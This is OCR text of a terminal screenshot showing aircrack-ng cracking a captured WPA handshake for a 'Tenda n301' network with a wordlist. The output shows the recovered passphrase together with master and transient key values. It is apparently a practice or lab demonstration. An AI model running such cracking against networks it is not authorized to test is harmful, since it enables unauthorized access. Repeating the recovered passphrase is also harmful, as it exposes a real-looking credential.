 root@kali: /home/sulpan
File Actions Edit View Help
(root㉿kali)-[/home/sulpan]
# aircrack-ng coba-03.cap -w /home/sulpan/Documents/wordlist.txt
Reading packets, please wait...
Opening coba-03.cap
Read 4128 packets.
# BSSID ESSID Encryption
1 B2:04:E0:67:24:58 Tenda n301 WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening coba-03.cap
Read 4128 packets.
1 potential targets
root@kali: /home/sulpan
File Actions Edit View Help
Aircrack-ng 1.7
[09:12:55] 54301936/3922625070 keys tested (1664.53 k/s)
Time left: 26 days, 21 hours, 32 minutes, 48 seconds 1.38%
KEY FOUND! [ rayain301 ]
Master Key : 4A C6 A1 DD 27 4C 83 2B 30 F5 EE 70 F9 DE 85 D2
E5 A9 B9 DC A4 EC 65 4A 07 FE C2 22 5B 22 C4 DB
Transient Key : 41 F0 8E 79 7F 9C AA 36 C2 92 30 C6 D4 0F 86 68
D2 86 35 D4 4D 20 4B DA 55 2D 3B 07 5B 67 1D 07
E7 3A E4 4B D3 53 BB CE 51 9B 8A 2D A7 99 39 FA
3C 51 B3 BD B0 72 1E 16 E2 4C 4E 6D A3 91 21 88
EAPOL HMAC : 72 5F C6 E9 28 C7 92 02 5B C2 F3 12 95 4E 54 20